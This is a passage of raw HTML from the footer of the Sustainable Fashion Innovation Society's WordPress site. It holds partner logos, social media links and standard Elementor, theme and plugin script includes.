https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1920x388.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1536x310.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-2048x414.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-550x111.png 550w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-4eba6ed elementor-widget elementor-widget-text-editor" data-id="4eba6ed" data-element_type="widget" data-widget_type="text-editor.default">
									<p>|</p>								</div>
				<div class="elementor-element elementor-element-ad5fcdd elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ad5fcdd" data-element_type="widget" data-widget_type="image.default">
															<img width="679" height="477" src="[data-uri]" class="attachment-large size-large wp-image-21565 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI.png 679w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI-300x211.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI-550x386.png 550w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="477"><noscript><img width="679" height="477" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20679%20477'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI.png" class="attachment-large size-large wp-image-21565 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI.png 679w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI-300x211.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Logo-MAECI-550x386.png 550w" data-sizes="(max-width: 679px) 100vw, 679px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-54da1a6 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="54da1a6" data-element_type="widget" data-widget_type="image.default">
															<img width="186" height="75" src="[data-uri]" class="attachment-large size-large wp-image-23947 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/01_logo_ita-e1748606280464.png" decoding="async" data-eio-rwidth="186" data-eio-rheight="75"><noscript><img width="186" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%2075'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/01_logo_ita-e1748606280464.png" class="attachment-large size-large wp-image-23947 lazy" alt="" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-ec60920 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ec60920" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="110" src="[data-uri]" class="attachment-large size-large wp-image-23935 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1024x158.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1024x158.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-300x46.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-768x118.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1060x163.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1920x296.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1536x237.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-2048x316.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-550x85.png 550w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="158"><noscript><img width="710" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20110'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1024x158.png" class="attachment-large size-large wp-image-23935 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1024x158.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-300x46.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-768x118.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1060x163.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1920x296.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-1536x237.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-2048x316.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/Logo_MASE_oriz-copia-550x85.png 550w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-1ec9fe7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1ec9fe7" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="213" src="[data-uri]" class="attachment-large size-large wp-image-23934 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1024x307.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1024x307.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-300x90.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-768x230.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1060x318.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-550x165.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO.png 1181w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="307"><noscript><img width="710" height="213" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20213'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1024x307.png" class="attachment-large size-large wp-image-23934 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1024x307.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-300x90.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-768x230.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-1060x318.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO-550x165.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/LOGO-MinTur_RepITA_RGB_BIANCO.png 1181w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-fae8af3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="fae8af3" data-element_type="widget" data-widget_type="image.default">
															<img width="782" height="253" src="[data-uri]" class="attachment-full size-full wp-image-21547 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777.png 782w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-300x97.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-768x248.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-550x178.png 550w" data-sizes="auto" data-eio-rwidth="782" data-eio-rheight="253"><noscript><img width="782" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20782%20253'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777.png" class="attachment-full size-full wp-image-21547 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777.png 782w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-300x97.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-768x248.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Ass.-Eventi-Sport-Turismo-Moda_rosso-1-copia-e1734709565777-550x178.png 550w" data-sizes="(max-width: 782px) 100vw, 782px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-6f89185 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6f89185" data-element_type="widget" data-widget_type="image.default">
															<img width="512" height="355" src="[data-uri]" class="attachment-large size-large wp-image-23808 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT.png 512w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT-300x208.png 300w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="355"><noscript><img width="512" height="355" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20355'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT.png" class="attachment-large size-large wp-image-23808 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT.png 512w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/UF196FZ-FAO80_Logo-blue_V3_Anniversary_IT-300x208.png 300w" data-sizes="(max-width: 512px) 100vw, 512px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-a2cbaba elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="a2cbaba" data-element_type="widget" data-widget_type="image.default">
															<img width="410" height="125" src="[data-uri]" class="attachment-large size-large wp-image-19779 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1.png 410w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1-300x91.png 300w" data-sizes="auto" data-eio-rwidth="410" data-eio-rheight="125"><noscript><img width="410" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20125'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1.png" class="attachment-large size-large wp-image-19779 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1.png 410w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Sapienza-logo-410x125-1-300x91.png 300w" data-sizes="(max-width: 410px) 100vw, 410px" data-eio="l"></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-65b8000 e-con-full e-flex e-con e-parent" data-id="65b8000" data-element_type="container" data-settings='{"background_background":"classic"}'>
				<div class="elementor-element elementor-element-18168f65 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="18168f65" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&nbsp;&copy; 2025 Sustainable Fashion Innovation Society&reg;</p>								</div>
				<div class="elementor-element elementor-element-3dd2e8e0 e-grid-align-right e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3dd2e8e0" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-push elementor-repeater-item-2ffba9f" href="https://www.facebook.com/phygitalsustainabilityexpo" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewbox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-push elementor-repeater-item-ba71140" href="https://www.linkedin.com/company/phygital-sustainability-expo/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-push elementor-repeater-item-5b5cd17" href="https://www.youtube.com/c/PhygitalSustainabilityExpo" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-34985f9" href="https://www.instagram.com/phygitalsustainabilityexpo/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/secura-child/*","/wp-content/themes/secura/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-76926229"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sustainablefashioninnovation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sustainablefashioninnovation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sustainablefashioninnovation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d96385e48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16084,"title":"Sustainable%20Fashion%20Innovation%20Society","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@dearhive/dearflip-jquery-flipbook@1.7.3/dflip/js/dflip.min.js?ver=1.7.3" id="dearflip-js-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/js/main.js?ver=1.0" id="main-script-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/themes/secura/js/main.js" id="secura-main-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/modules/ps-tango.min.js?ver=4.1.4" id="ps-tango-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/pixelwars-core/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.4" id="prime-slider-site-js"></script>
